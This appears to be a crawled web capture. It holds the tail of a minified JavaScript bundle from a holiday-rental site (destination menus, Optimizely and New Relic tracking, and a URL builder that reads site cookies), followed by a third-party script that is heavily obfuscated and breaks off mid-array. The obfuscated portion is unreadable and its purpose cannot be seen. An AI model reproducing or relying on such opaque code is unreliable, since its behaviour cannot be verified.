Riviera","link":"/montenegro/tivat-riviera"},{"title":"Zabljak","link":"/montenegro/zabljak"}]},{"title":"Norv\xe8ge","type":"Novasol","items":[{"title":"Akershus","link":"/norvege/akershus"},{"title":"Aust-Agder","link":"/norvege/aust-agder"},{"title":"Buskerud","link":"/norvege/buskerud"},{"title":"Finnmark","link":"/norvege/finnmark"},{"title":"Hedmark","link":"/norvege/hedmark"},{"title":"Hordaland","link":"/norvege/hordaland"},{"title":"More og Romsdal","link":"/norvege/more-og-romsdal"},{"title":"Nord-Trondelag","link":"/norvege/nord-trondelag"},{"title":"Nordland","link":"/norvege/nordland"},{"title":"Oppland","link":"/norvege/oppland"},{"title":"Oslo","link":"/norvege/oslo"},{"title":"Ostfold","link":"/norvege/ostfold"},{"title":"Rogaland","link":"/norvege/rogaland"},{"title":"Sogn og Fjordane","link":"/norvege/sogn-og-fjordane"},{"title":"Sor-Trondelag","link":"/norvege/sor-trondelag"},{"title":"Telemark","link":"/norvege/telemark"},{"title":"Troms","link":"/norvege/troms"},{"title":"Vest-Agder","link":"/norvege/vest-agder"},{"title":"Vestfold","link":"/norvege/vestfold"}]},{"title":"Pays-Bas","type":"Novasol","items":[{"title":"Brabant Septentrional","link":"/pays-bas/brabant-septentrional"},{"title":"Drenthe","link":"/pays-bas/drenthe"},{"title":"Flevoland","link":"/pays-bas/flevoland"},{"title":"Frise","link":"/pays-bas/frise"},{"title":"Groningue","link":"/pays-bas/groningue"},{"title":"Gueldre","link":"/pays-bas/gueldre"},{"title":"Hollande du Nord","link":"/pays-bas/hollande-du-nord"},{"title":"Hollande du Sud","link":"/pays-bas/hollande-du-sud"},{"title":"Limbourg","link":"/pays-bas/limbourg"},{"title":"Overijssel","link":"/pays-bas/overijssel"},{"title":"Utrecht","link":"/pays-bas/utrecht"},{"title":"Z\xe9lande","link":"/pays-bas/zelande"}]},{"title":"Pologne","type":"Novasol","items":[{"title":"C\xf4te Baltique","link":"/pologne/cote-baltique"},{"title":"Grande Pologne","link":"/pologne/grande-pologne"},{"title":"Hautes Tatras","link":"/pologne/hautes-tatras"},{"title":"Lublin","link":"/pologne/lublin"},{"title":"Mazurie","link":"/pologne/mazurie"},{"title":"Pom\xe9ranie","link":"/pologne/pomeranie"},{"title":"Sud\xe8tes","link":"/pologne/sudetes"},{"title":"Varsovie","link":"/pologne/varsovie"}]},{"title":"Portugal","type":"Novasol","items":[{"title":"Alentejo","link":"/portugal/alentejo"},{"title":"Algarve","link":"/portugal/algarve"},{"title":"Centre du Portugal","link":"/portugal/centre-du-portugal"},{"title":"Costa de Prata","link":"/portugal/costa-de-prata"},{"title":"Lisbonne","link":"/portugal/lisbonne"},{"title":"Mad\xe8re","link":"/portugal/madere"},{"title":"Porto","link":"/portugal/porto"}]},{"title":"Slov\xe9nie","type":"Novasol","items":[{"title":"Carinthie slov\xe8ne","link":"/slovenie/carinthie-slovene"},{"title":"Gorenjska","link":"/slovenie/gorenjska"},{"title":"Goriska","link":"/slovenie/goriska"},{"title":"Notranjska","link":"/slovenie/notranjska"},{"title":"Podravska","link":"/slovenie/podravska"},{"title":"Pomurska","link":"/slovenie/pomurska"},{"title":"Savinjska","link":"/slovenie/savinjska"},{"title":"Spodnjeposavska","link":"/slovenie/spodnjeposavska"}]},{"title":"Su\xe8de","type":"Novasol","items":[{"title":"Blekinge","link":"/suede/blekinge"},{"title":"Dalarna","link":"/suede/dalarna"},{"title":"Gotland","link":"/suede/gotland"},{"title":"G\xe4vleborg","link":"/suede/gavleborg"},{"title":"Halland","link":"/suede/halland"},{"title":"J\xe4mtland","link":"/suede/jamtland"},{"title":"Laponie su\xe9doise","link":"/suede/laponie-suedoise"},{"title":"Scanie","link":"/suede/scanie"},{"title":"Smaland","link":"/suede/smaland"},{"title":"Stockholm","link":"/suede/stockholm"},{"title":"S\xf6dermanland","link":"/suede/sodermanland"},{"title":"Uppsala","link":"/suede/uppsala"},{"title":"V\xe4rmland","link":"/suede/varmland"},{"title":"V\xe4sternorrland","link":"/suede/vasternorrland"},{"title":"V\xe4stmanland","link":"/suede/vastmanland"},{"title":"V\xe4stra G\xf6taland","link":"/suede/vastra-gotaland"},{"title":"\xd6land","link":"/suede/oland"},{"title":"\xd6rebro","link":"/suede/orebro"},{"title":"\xd6sterg\xf6tland","link":"/suede/ostergotland"}]}],"open":false},{"title":"Inspirations","type":"Novasol","items":[{"title":"Annulation gratuite pendant 14 jours","link":"/vacances/annulation-gratuite-j-14"},{"title":"Avantages pour les clients NOVASOL","link":"/vacances/avantages-clients"},{"title":"Courts S\xe9jours","link":"/vacances/courts-sejours"},{"title":"Early Booking","link":"/vacances/early-booking"},{"title":"F\xeater la Saint Valentin","link":"/vacances/saint-valentin"},{"title":"Location de vacances avec piscine","link":"/vacances/location-de-vacances-avec-piscine"},{"title":"Locations de Luxe","link":"/vacances/locations-de-luxe"},{"title":"S\xe9jour dans les \xceles","link":"/vacances/vacances-dans-les-iles"},{"title":"S\xe9jour en Bateau-Maison","link":"/vacances/sejour-en-bateau-maison"},{"title":"S\xe9jour P\xeache","link":"/vacances/sejour-peche"},{"title":"Tout inclus","link":"/vacances/all-inclusive"},{"title":"Vacances \xe0 la Mer","link":"/vacances/vacances-a-la-mer"},{"title":"Vacances au Ski","link":"/vacances/vacances-de-noel"},{"title":"Vacances de Derni\xe8re Minute","link":"/vacances/vacances-derniere-minute"},{"title":"Vacances de No\xebl","link":"/vacances/vacances-de-noel"}]}]');let f=(e,i,l)=>{if("EU"===l)return r;if("AT"===l)return p;let f="".concat(e,"_").concat(i);return({"cottages.com_en":t,hoseasons_en:n,novasol_en:a,novasol_da:o,novasol_de:s,novasol_hr:d,novasol_nl:u,novasol_sv:c,novasol_nb:k,novasol_es:g,novasol_pl:m,novasol_it:v,novasol_fr:h})[f]}},2317:function(e,i,l){"use strict";l.d(i,{e:function(){return t}});let t=e=>e?{"x-awaze-client":"guest-app"}:{}},73680:function(e,i,l){"use strict";l.d(i,{Ak:function(){return d},Hj:function(){return a},UQ:function(){return s},Vo:function(){return o},h9:function(){return n},w1:function(){return r}}),l(13502),l(91209);var t=l(1880);l(34155);let n=e=>e?[e]:[],a=e=>Object.keys(t.RS).find(i=>t.RS[i]===e)||null,r=e=>e.filter(e=>"-9999"===e.id).map(e=>e.displayValue),o=e=>e.filter(e=>t.P_.includes(e.id)),s=e=>e.filter(e=>![...t.P_,"-9999"].includes(e.id));function d(e,i){let{publicDirPrefix:l}=i;return l?"".concat(l).concat(e):"".concat(e)}},47501:function(e,i,l){"use strict";l.d(i,{Z:function(){return t}});let t=e=>"novasol"===e||"fincallorca"===e||"jamesVillas"===e},20430:function(e,i,l){"use strict";l.d(i,{B:function(){return n},T:function(){return a}});var t=l(4692);let n=e=>e.filter(e=>e.type===t.MEDIA_TYPE.site_video),a=e=>e.filter(e=>e.type===t.MEDIA_TYPE.tour_360)},78948:function(e,i,l){"use strict";l.d(i,{h:function(){return t}});let t=(e,i)=>{(null==window?void 0:window.newrelic)&&(null==newrelic||newrelic.noticeError(e,i))}},22490:function(e,i,l){"use strict";l.d(i,{k:function(){return t}});let t=e=>({flagKey:(null==e?void 0:e.flagKey)||"",ruleKey:(null==e?void 0:e.ruleKey)||"",variationKey:(null==e?void 0:e.variationKey)||"",enabled:(null==e?void 0:e.enabled)||!1,variables:(null==e?void 0:e.variables)||{},reasons:(null==e?void 0:e.reasons)||[]})},53920:function(e,i,l){"use strict";l.d(i,{b:function(){return c},M:function(){return g}});var t=l(83225),n=l(13502),a=l(67294),r=l(17673),o=l(9106),s=l(73584),d=l(1880),k=l(91734),u=l(22490);let c=e=>{let{brand:i,correlationId:l,host:t,isGuestApp:a,locale:o,optimizelyData:u,pageType:c,query:g,userAgent:m,userDeviceType:p,experimentFlags:v,additionalUserAttributes:h={}}=e;return n.B7.getInstance({dataFile:u.dataFile,eventBatchSize:1,additionalConfig:{logLevel:"ERROR"}}).then(async e=>{var n,s;"undefined"!=typeof newrelic&&newrelic.addPageAction("Optimizely-PageView-PDP-".concat(c),{userId:u.userId,...l&&{correlationId:l}}),await e.getDecisions({experimentFlags:v,userId:u.userId,forceDecisions:(0,k.z)(g),userAttributes:{application:d.wr,brand:i,host:t,isGuestApp:a,locale:o,...m&&{$opt_user_agent:m,userAgent:m},sortQueryParam:null!==(s=null===(n=g.sort)||void 0===n?void 0:n.toString())&&void 0!==s?s:"",initialSearchQueryString:(0,r.stringify)(g),userDeviceType:p,...Object.keys(h).length>0&&h}})}).catch(e=>{(0,s.L)(e,"Error tracking optimizely S_E-Search_PDP_Page-View event: ".concat(e))})},g=e=>{let i=(0,o.zr)(),l=(0,a.useContext)(t.Kl),n=(0,t.JZ)(l),[r,k]=(0,a.useState)(!1),c=function(e,i){var l;let{features:{placesApiOptimizelyVariableKey:t}}=i,n=null===(l=null==e?void 0:e.getExperimentVariables(d.w9.AGE_MFE_ACTIVATE_PLACES_API))||void 0===l?void 0:l[t];return(null==n?void 0:n.disableImpressionDataLayerPushForVariationKey)||null}(i,e);(0,a.useEffect)(()=>{let e=n&&Object.keys(i.decisions).length>0&&!r;if("undefined"!=typeof newrelic&&n&&0===Object.keys(i.decisions).length&&newrelic.addPageAction("Optimizely-LogDecisions-NoDecisions",{userId:i.userId}),e){let a=l.pageLoadDataObject.page_type.replace(" ","-");"undefined"!=typeof newrelic&&newrelic.addPageAction("Optimizely-LogDecisions-Trigger-".concat(a),{userId:i.userId}),Object.keys(i.decisions).forEach(e=>{var n,a,r;if(c&&(null===(n=null==i?void 0:i.decisions[e])||void 0===n?void 0:null===(a=n.variationKey)||void 0===a?void 0:a.toLowerCase())===c)return;let o=(0,u.k)(null===(r=i.decisions)||void 0===r?void 0:r[e]);"undefined"!=typeof newrelic&&newrelic.addPageAction("optimizely-experiment-decision",{decisionType:"PAGE_LOAD",flagKey:o.flagKey,variationKey:o.variationKey,ruleKey:o.ruleKey}),new t.xq().getEvent(t.PT.ExperienceImpression).update(l,{experiment_origin:"flag",experiment_decision:i.decisions[e]},s.L)}),k(!0)}},[n,l])}},56175:function(e,i,l){"use strict";l.d(i,{X:function(){return n}});var t=l(13502);async function n(e,i,l){let n;if(!(null==i?void 0:i.dataFile))return;let{dataFile:a,userId:r,brand:o,locale:s,host:d,userAgent:k,userDeviceType:u,isGuestApp:c}=i;try{let g=await t.B7.getInstance({dataFile:a,eventBatchSize:1,additionalConfig:{logLevel:"ERROR"}});await g.trackEvent({eventKey:e,userId:r,...l&&{eventTags:l},userAttributes:{application:"property-detail-mfe",brand:o,...d&&{host:d},locale:s,isClientSide:!0,...k&&{$opt_user_agent:k,userAgent:k},...u&&{userDeviceType:u},...void 0!==c&&{isGuestApp:c}}})}catch(m){"undefined"!=typeof newrelic&&newrelic.noticeError("Error tracking optimizely ".concat(e," event: ").concat(m.message))}finally{var p;null==n||null===(p=n.close)||void 0===p||p.call(n).catch(e=>{"undefined"!=typeof newrelic&&newrelic.noticeError("Error closing Optimizely: ".concat(e.message))})}}},33818:function(e,i,l){"use strict";l.d(i,{k:function(){return a},m:function(){return r}});var t=l(1880),n=l(9106);let a=()=>{let e=(0,n.zr)(),i=(null==e?void 0:e.isExperimentEnabled(t.w9.AGE_SEARCH_MERCH_BANNER))&&(null==e?void 0:e.isExperimentVariationKeyOneOf(t.w9.AGE_SEARCH_MERCH_BANNER,t.tQ)),l=null==e?void 0:e.getExperimentVariables(t.w9.AGE_SEARCH_MERCH_BANNER);return{shouldShowMerchBannerExp:i,merchBannerVariables:l}},r=(e,i,l,a)=>{var r,o,s,d,k,u,c;let g=null==a?void 0:null===(r=a.features)||void 0===r?void 0:r.placesApiOptimizelyVariableKey,m=(0,n.zr)(),p=null===(o=null==m?void 0:m.getExperimentVariables(t.w9.AGE_MFE_ACTIVATE_PLACES_API))||void 0===o?void 0:o[g];return(null==m?void 0:m.isExperimentEnabled(t.w9.AGE_MFE_ACTIVATE_PLACES_API))&&(null==p?void 0:p.enableOnPropertyMfe)&&(l.useLegacyDestinationSelector=!!(null==p?void 0:null===(s=p[e])||void 0===s?void 0:s.useLegacyDestinationSelector),l.initialParentDestinationList=(null==p?void 0:null===(d=p[e])||void 0===d?void 0:null===(k=d.initialParentDestinationList)||void 0===k?void 0:k.filter(e=>e.locale===i).map(e=>e.placesApiId).join())||null,l.googleFallbackMethod=(null==p?void 0:null===(u=p[e])||void 0===u?void 0:null===(c=u.googleFallbackMethod)||void 0===c?void 0:c[i])||l.googleFallbackMethod,l.pageSize=null==p?void 0:p.pageSize,l.pageSizePopular=null==p?void 0:p.pageSizePopular),l}},78039:function(e,i,l){"use strict";l.d(i,{jS:function(){return k}});var t=l(36656),n=l(1880),a=l(47501);let r=(e,i)=>{let l=null==e?void 0:e.some(e=>{let{featureId:l}=e;return l===i});return l},o=(e,i)=>{let l=e.split("/")[1];return"".concat(n.bD,"/pic/").concat(i,"/").concat(l.substring(0,3),"/").concat(l)},s=(e,i)=>"".concat(n.UU,"/").concat(e.substring(0,3),"/").concat(i,"/").concat(e,".jpg"),d=function(e){let i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",l=arguments.length>2?arguments[2]:void 0,n=arguments.length>3?arguments[3]:void 0,r=arguments.length>4?arguments[4]:void 0,d=(0,t.Jx)(i);e||(e=[]);let k=e.filter(e=>!e.assetId.includes("floorplan"));return Array.isArray(k)&&0!==k.length?k.map(e=>{let i=(0,a.Z)(n)?o(e.assetId,l):s(e.assetId,l);return{imageURL:i,imgAlt:e.caption}}):[{imageURL:r,imgAlt:"".concat(d," images coming soon")}]},k=e=>{var i,l,t,o,s;let{brand:k,isDatedSearch:u,property:c,siteName:g,siteCode:m}=e,p=(0,a.Z)(k)?n._3:n.f_,v=d(c.images||[],c.displayName,p,k,n.TL),h={cardinality:c.cardinality,property:{sleeps:null===(i=c.property)||void 0===i?void 0:i.sleeps,pets:null===(l=c.property)||void 0===l?void 0:l.pets,bathrooms:null===(t=c.property)||void 0===t?void 0:t.bathrooms,bedrooms:null===(o=c.property)||void 0===o?void 0:o.bedrooms},code:c.code,displayName:c.displayName||"",grade:c.grade,location:g?"".concat(g," | ").concat(c.code):"".concat(c.location),rhs3:c.rhs3,startDate:c.startDate,priceFrom:c.priceFrom,price:c.price,wasPrice:c.wasPrice,averageReviewScore:c.averageReviewScore,siteName:g,siteCode:m,images:[v[0]],features:c.features,USPs:c.USPs||[],hasCallout:c.isCustomerChoice?c.isCustomerChoice:r(c.features,n.pK),hasPetsFree:null!==(s=c.petsGoFree)&&void 0!==s?s:r(c.features,n.g9),...c.lengthOfStay&&{lengthOfStay:c.lengthOfStay}};return u||"cottages.com"!==k&&"hoseasons"!==k||(delete h.wasPrice,delete h.startDate),h}},99502:function(e,i,l){"use strict";l.d(i,{l:function(){return n}});var t=l(17673);let n=(e,i)=>{var l,n,a,r,o,s,d,k;void 0!==e.start&&delete e.start,void 0!==e.nights&&delete e.nights;let u=(0,t.stringify)(e).split("&").filter(e=>!(e.includes("groupType=")||e.includes("siteSlug=")||e.includes("serviceSlug="))).join("&"),c=void 0!==(null==i?void 0:i.startDate)&&void 0!==(null==i?void 0:i.duration)&&(null==i?void 0:i.startDate.length)>0&&(null==i?void 0:i.duration.length)>0,[g,m,p]=null!==(o=null==i?void 0:i.startDate.split("-"))&&void 0!==o?o:["","",""],v={start:"".concat(p,"-").concat(m,"-").concat(g),nights:null!==(s=null==i?void 0:i.duration)&&void 0!==s?s:""},h=c?Object.entries(null!=v?v:{}).map((e,i)=>0===i?"&".concat(e.join("=")):e.join("=")).join("&"):"",f=document.cookie.match(/(awaze_correlation_id=[\w\d-]+[^;])/),w=null!==(d=null===(l=null==f?void 0:null===(n=f[0])||void 0===n?void 0:n.split("="))||void 0===l?void 0:l[1])&&void 0!==d?d:"",b=window.location.search.includes("A="),y=b?null:document.cookie.match(/(Drupal.visitor.novasol_partner_id=[\w\d-]+[^;])/),j=null!==(k=null===(a=null==y?void 0:null===(r=y[0])||void 0===r?void 0:r.split("="))||void 0===a?void 0:a[1])&&void 0!==k?k:null,x="".concat(u).concat(h).concat(j?"&A=".concat(j):""),_="".concat(window.location.protocol,"//").concat(window.location.host).concat(window.location.pathname,"?").concat(x);return{formattedUrl:_,correlationId:w}}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/prisca.js
body_size: 73529
content:
var _0x6867144c=['WRPjFf4I','W6pdRSolnSo4','W5xdUSotjSoR','W71Quq7dQa','xmk+BSkVxa','CvVdOZ/dRG','WRGbWQVdKvy','wmkWW5GkuG','W6FdL8keW5PM','cduitcO','gCk0W4uAjG','jCoGW7alaq','W4RdKmkIpSkQ','jItdIvNdLG','DwddTCkuW68','W7JdP8kloN0','WOGDWOpdOLC','W4RdPmkJW4nH','W58bqdjT','yupdSxFdTa','W7PXW6q5W6O','jf3cOc/cRG','zNtcRCkMW6K','W5hdPSkUC8o3','ruD9yfS','aW04W750','v8k+nCkSW7C','WPuZWQRdHeG','zCkEwCkWCG','CuJdVsldRq','gL7dM8kLAq','gJ8pW75C','zsfzW7NcSq','d0/cSJtcRG','WQG6W5bWWRG','WQa+WRz6W6C','W708tfb6','pCk4W7aiEG','WOybWR/dRcO','WQnhlNlcJq','aSkrW4mTFG','FKddL1mw','yu/dRrhcKq','nNT0l8od','EmooW4X8WPy','cCkuWOylW60','txNcMSkfW7C','W77dVmk/DCov','wmkmW7tdKM0','z1ZdKI3cKq','ALBdPvWd','WPddNSkbW5LZ','t0lcI8kEW4i','WOymWQBcONS','WRycW4bjWRu','v8kxW5lcSqS','kKfqWPme','qWb8W5hcVG','CvNcRCkeW4q','AeZdT0u0','fGeVsZi','W6yKBSkiyG','sMZdLqddMq','WPxdISkhW5fS','W4JdPmkIdmo3','W7JdH8kSW5T5','W6VcPmkwFmk9','WP5arc4L','zKz4W4dcQa','gSkrW5u+sq','dmkCWOisW7K','WOb1WRBcKSoN','WQ89WRVcVuu','WOijWRHgW6q','qgdcImkkW7C','WOelWR7cQ2C','WOeMtSkRDW','W5ZcOv/dLdq','tfxcQCkQW44','W7tdOCoRdgy','W5hdKSkYuSop','W5KXwcD9','mCksEXvt','uSoRW7i2eW','c2jxW7BcQq','WP9Bsue7','y0hdRf4L','AXTRW7lcIq','W6Ktq8kTqq','WO8GWRVdJ1i','bZObDH4','W5/dQ8kwzSoW','WRDahxZcRq','WQ4xW5rhWQS','t8kwavlcQa','mSk+W6eBAG','WPrYWRhcU8oS','t8kEW5NcOWW','BCknlmkMW6e','W6LVWRdcLCop','F2T/W4FcIW','W5/cISkXxmkh','WRGFW55wWRK','W7VdQmkwxCoQ','W6mIBSkbCq','WR4YWR3dILm','fCkIWQiSea','hCkGwmkPka','ECkQySkrrq','rNTntZK','WObre0hcOG','fdFdPMldIa','qSkiWQ7cHcy','neVcTs/cTa','c1zsWPWR','W7mHucPf','W6BdKmkTW4rT','kmooW5JdGgW','DeFdS0G0','W4ddTCkiW6n0','W5FdM8kPsCoq','W4pcICkYxSkz','W43dI8kSumov','WRxdMmkGW55Y','evNdGc7cT8keW4e','g8owWR4Jka','z8o7zgVcQa','bSopW6ldGuS','W6fyif0J','pmk9FHXM','eLadl8oS','W4usWRZdPh8','DvtdTfddVW','W4hcPv/dLJK','C2FcK3xcLq','WPWFWPVcI3W','as7dSgNdHW','W7rbEYFdLa','gmkcyG9q','o8oqW47dMNG','p1zWEJK','kvNcVCkfW5u','W4JdRCoci8o8','w8kHlmkGWOK','W41BW77dR3i','EcTpW6VcRa','W7tdVCkoymo8','W43dNmkNv8om','sCkofmkFW4S','CfpdKwJdLa','p8krW5uyeW','c1exkSo4','q8kua0hcSW','BLddSHBcIa','DvFdOY3dTq','ANrDwvG','jrBdSuJdQW','WQKKWO17W6a','WQmdWPtdLYe','W4xdUmoxl8oW','A8oBW4XxWPS','mSkDW5Oquq','WQK2WO9IW6O','l2ldHCkuxG','pLHwWRVcGG','W77dR8kDtCoP','WQpcMCo9A8ku','dJK5fSkd','ldWZWPiw','lSkYW6SnEW','c8ogWOGwdW','vCkxcSkYW5W','W6f+W6WMW7C','dfvqWPWS','WPyBWPhcP2e','W6T4W6aXW6q','gfSkmCoO','y1FdHKRdUq','ACkpFSkMxq','gviqW5HM','W4FdLSkRvmot','b2OmW518','emkCWQSZW6S','W4eLAr3dVa','lmkRb8kXW5C','W7eajH5N','y8kiaSkMW4a','W7pdKCkEt8oE','bdxdOx/dGa','W4ZdSCkLWR9Y','W5RdPCoiigC','W7VcNmovoN0','WOSYWRVdGva','sezUzfK','smofW6bzWQi','W6hdQ8oOn2O','hthdSeFdGW','BK3dSJddPq','WQ8CWQBcReu','W75/W4ddJua','W7JdUSoKl3m','CZXPW6hcKa','wmkBdmkNW7G','DeldJsNcUW','W5biq1nd','tMxdNGVcGq','W71HW5ddJLO','dharW5LX','Ae3dTqNcJa','bmoJz3Lq','WPmAWRldTIe','WPmQW4PSWQe','W53cJ8kGsCkd','W7KPxd9F','EmkMF8knrW','aSoDgmo7iL/dVWhcSmobW5vsyG','W6RdK8k4W5PW','wSozW7C+eq','EuFdOXtcLG','fmocWQeXnW','vmksW5tcOqO','W7NdJmkTW5D8','a8kuWOSxW7S','W59/W7VdQfK','W7CMqJHl','WP4lW65KWOW','W6bIW5BdJLG','W7OSsmkEqa','W7ddMmkKW5P+','u3JcH8kmW7q','CSkPB8kvqG','WRzYlM3cHW','WOHGkKFcGG','W7FdQ8oUnw8','WRu7WOldHHO','bYhdUwJdMq','WRhdU8kBW5jZ','jLbWWPuJ','W4DFW5pdI1K','vfTZzLi','W4BdRSkNW6vw','W6/cSgldJum','WPVdLmoPnx0','nSodW43dIhS','EfRdQGZcHG','W7b0zCooW4e','W79DzIXN','hXSjWQrF','zSkZW6lcMJC','xLrZFf4','tKjRELG','nCkjW41kpq','W4BcHCkOsCk/','bxz5W5PV','WQi+WPrYW7q','W43cISk7xSkg','WO8GWRJcGLO','DfBdTgZdMG','W5X7wmolW7m','WQHguNtcOG','xYpdGL4Z','W7XfCIRdMG','h1tdTSkafq','cdW4yJW','W5FdSmosoSo+','WRjGWP3cS8o1','WOCOhmo9bW','jCoDW5NdGxy','ymkIdmkRW7K','sComW74MbG','WQueWRbhW6q','WOldO8o0W4Gn','WQfUWRFcH8o5','c8knWOKgW6y','W4O/WO8fW4W','WQzojhlcJa','W7pdTmkFCCou','hCksWOaFW6u','W4iGzCkidG','yJjpW7hcQG','y8klA8kjwW','tmoRW4KwjW','BhRcHSo8WO8','WOPNW47dM0y','W4pcMCkCuCkn','cvxdHmk5CG','vffPrvi','phFdOmkuW5G','mJ0sW51Y','dmkuWOirW78','fSkVW7mkW7W','ecqOW5Hj','W748DCkdDW','wCkxW4xcOHy','aSkgW6LwlG','W4Oea8kwvG','W6vXW78IW7i','nCkZW64aCG','WPnBs0WO','W58fWPbZW6C','W7P2W6u9W7C','BLZdPLmJ','DmkoW63cUXe','WPVdH8oxfuu','W5P/qmonW7q','xmopW7CWba','auruWOaQ','WPeBWQ3dSIG','tCkPhedcUW','b20tW4fT','W6/dKSknymoi','ae7dGmk5Da','WP3dISkiW4vY','rvjHE0C','W4ddOSkjBSo0','WPexWQPvWQi','W6a3WQ/cPs4','gSkuybHF','W50Hqa5C','W7X+W4tdI0m','AMRcMSktW5C','AmkPhfFcKq','f0b4W5NcHq','WPmPWRNdMei','EcLFW7xcTG','W77cNmoBrmkk','WQiBWQRdRXS','WORdOCobW48g','W6nvyCoYW4G','f8oFWQmXlG','f8kDW4GlFa','yLpdOIhdOG','W4ddT8klDSo+','gqhdQ2tdQW','WRRdJ8kDW6PW','WPWOWRNdMK0','jMhcLeNcUW','W7n5yCopW5i','W6BdM8oMamoq','WPzXWQZcVSoX','wmk0hglcRq','hZOuss8','wmofW7aTba','W4qeW5ZdVf8','W4xcSu3dGtW','W5VdTmklESo8','kvZcPZdcRG','CCkNW7NcMM0','W57cGeFdUb4','hK7dKCkPDG','b8kuyq1z','WQyLgL7cRq','as4rudC','x3VdKhOE','FKtdVwhdRG','W5VcK2pcTW4','asddSwCY','WOvywxqx','emkgWOb3xG','W4/dHmk7vCox','W60ZACkjCa','WPTxqLe2','smk9imkYW78','e8kgWPu4AW','l3ilW45H','f1BdTKJdKW','W5Xks8oPW5a','imkdW4HCnq','FCk5rCkTFW','D0ddRG/cHW','q8kVW67cMJa','tmkqW4VcPXy','c14qpSo4','W5pdUmoDomo6','W45AW4SXW7G','vmkkW4xcRG8','WOKZWQVdM1i','WOGHWQNdK1u','W4FcVCkjuCoR','g2TXWPie','WQ05WONdMvy','WQKwW6vXWRO','WPiKtZXB','W4z9WOGJW7S','W7mHAqLH','zeVdRaZcHW','W6nUBW3dIW','CY1FW6tcTW','CN3dP0a2','WQLFm2dcGq','W6rmyZNdMa','WOe1WRrmW48','fHCbkJ4','ESkKW5FcHcu','cSk9vsvf','WRmHW4T7W58','W7aYwJPh','t3hcNWBdTa','WRidWPddML4','W5m9tIXL','o8oZoelcGZCyWRS','W4PWW4KEW74','W6bkyIBdKW','WQjdWOJcSCoU','jConW4KJlq','dSk/W4LmjG','x23dU0Cf','oLSOnSoi','W45BW73dP1m','W73cNmogfMO','W47cICkTv8ke','bHqRW7XR','hSkBWOStW74','W4NcISk2xCky','W4tcVeRdKd0','hZOgrs0','W5hdK8kaW7b/','WO9ju3Ch','wSk3mCkGW6y','rITVWPJdKW','gHCSW79J','aa8fW6f/','WPVdNmkyW4jI','W7xdKCkNW5DH','W5TDW5VdN0K','h1XQW5NcNa','nsZdHKVdMG','AvRdUXtcKq','p8k/W6emCa','WRqkWQtdTJS','oSkzW5Deja','axupk8oh','W417W5/dJh0','asddUhRdGa','WR1dnMFcHq','tupdLtZdKG','DhddS3ddJW','W4ZdPmkABmou','WOfhevlcLW','pWZdOetdVq','W5hdQCknF8o1','W4aJWP1tW6G4gG','CdXZuSo2','DCopW5LGWOm','W7jcAmoVW5C','f8oFW6pdM2C','W7ldQ8oKnMC','W44szHLN','W63dKmkeWQPM','mctcRbO','WQLgowtcIq','W7ddV8oYm2i','rmkTmSkQW7u','cej1W5RcIq','k8obW5RdG3m','W6/dL8kVW4nI','e2KkW49M','px3dL8kktW','W47dGCkGvCov','iLxcMc7cKa','ttXpWPJcVW','AsPfW6xcVW','CSkVa8kUzq','bZ4oCt0','xmkPW7pcJci','avHWW4JcGG','W6pdTSotmmot','eZtdU0tdVq','WPTEqvq5','W4VdTmkCq8ow','W4pcPL/dLGe','b0vSW6Ly','kwJcMapcGG','W5ddNmoYnNu','iSofW5VdIMW','aCkcWQThoq','nCooW4hdMhG','W4NcH8kWsmkl','lSkrW5jAnW','jIL+WRGi','BSo6W5qfcq','WOSdWPJcP08','W6jSW7eKWOS','A8kcdeVcVq','he5BWO4G','W77dVmoYn3i','W6ldUCoVnNa','k8oyWOCEcq','W4LAW73dHxW','aeddGCkKAq','WPJdGCkCW4bX','z8kAhLFcNq','h8oAWQGPiq','W6jyACo+W5i','WQa1WRafW4W','W5BdKCkFW6nX','a8krW6OyxG','W7ddPSoGkhC','hSkaDmkpCG','W6iNWQxcPuK','W63cRKldMdK','W75fAc3dKG','kSkQvZLd','i8kaW4benW','DmopW4L8WPq','AIvwW7pcSW','W4hcPvVdJJK','dgPoWRu3','tCkFW4xcQWy','W4pdVCkxvSo7','jCkZW74FFW','W4tcRKtdKsO','jmkxW7mABq','WQtcNMpdQJ8','veDQAe8','j1xcHsRcGq','WODNWONdIdy','oKvYWROi','yCkxdSkRWOK','C8orW4P1W7C','W4PxW4CbW7m','ASobW7mkla','WO7dGmkwW59T','WOrCw1eT','WOumWRldRtK','mYBdHWtdUW','sMNcGmkuW7m','WRydW5DnWQe','h8kkWPSwW6u','W6dcGmkSwmox','W5HCW4aRW5u','qvNcRCk9W4O','WP0lWR/cOxi','WRNcMSoRgSol','hCksWPSkW6a','A3zmCN4','dSkIqajd','x0VdJ2WA','q8ksW415iq','e8kaW6iseW','W6tcOfBdTci','WRSoW5ZdQIS','ef1zWPe2','WP0MWR/dGuO','WPaDW5tcVCoe','W4FdTSkSwmoo','BwFdHKRdNW','ne4AW4bK','W5ldL8oio2W','f8kBWOWuW6y','rCogW7eleG','p8kxuqnd','rfJcISk1W6m','i8kxW51FjW','WP4jWQRdNMG','ktidW4Pc','W6zhCsZdGW','u2NdMJlcOG','W6/dKCkpqCoW','BehdKx/dOa','W7VdVmkQW5vI','WRmIWODNW7O','WRWJWOrZW6y','cCkHWRilWRLEWPpdHMWL','hZWZvdm','W6BdUCoTmwa','WQBcVCkcASok','zSkRW4hcHdO','k1pcOspcUG','WQOiW4bvWRO','W7iLxJvT','evmtomo8','kf3cQstcUW','W4xdMmoeyCoH','WOylWQNdQJ8','WOjAwfW6','WP5rWRhcPuu','jSk7W7ykFa','p1FcTYlcUW','WQrNWOtdPJG','e8kzFX1F','rSkJb0RcHa','W7G0wCoOW7K','WQicW4vxWQe','tthdUaVdVa','W69rzCoKW5i','W6qNF8krEa','ALpdHsJdGW','tCkxW4JcQGy','nIelgwldLI4WWO50','W5tdSSkjASoW','W7XIW4/cS3y','W7FcGmkkq8om','CCouW5b1WP4','W7mqqHjL','W7KXrZfE','Dd9WW7VdHG','BSoJW4iknG','nCohW4JdI28','CmkVy8klqW','W5POW57dRvW','W7RdVCowv00','W7L1W6eJW70','b8oEW4JdLf4','W7PzzSoZW5O','sNzlrvi','WP11yLTa','rMpdOWNdQq','WRmIWOrJW7a','W6xdJSk7W4f2','EdVcMrJcUq','zCk5zmkBra','mCk8uXzG','WRWyWPtdN2i','dwDoW4X+','W7BdI8kKESoX','zvldSJFdPa','cgifW4jK','W6rPW6a/W7G','W4tdUSowmmo2','WPJdTCo1cKe','W6fpzctdIa','WOT0WRpcRgu','WQTNW